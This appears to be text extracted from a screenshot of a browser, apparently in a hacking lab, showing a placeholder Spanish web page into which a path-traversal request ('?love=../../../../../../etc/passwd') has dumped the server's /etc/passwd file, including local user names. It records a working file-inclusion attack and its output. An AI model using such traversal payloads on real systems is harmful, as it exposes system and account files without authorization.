 172.21.0.2/wordpress/index.php?love=../../../../../../etc/passwd
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Parrot Security Releases · lsd-rs/lsd... GitHub - UnaPibaG...
Mi página web
Acerca de mí
Aquí puedes poner información sobre ti, tu sitio web o lo que quieras compartir con los visitantes.
Ejemplo de párrafo de contenido principal.
Otro párrafo de ejemplo.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/
var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/
var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/
bin/bash systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin pedro:x:1001:1001::/home/pedro:/bin/bash rosa:x:1002:1002::/home/rosa:/bin/bash
Barra lateral
Enlace 1
Enlace 2
Enlace 3
© 2024 Mi página web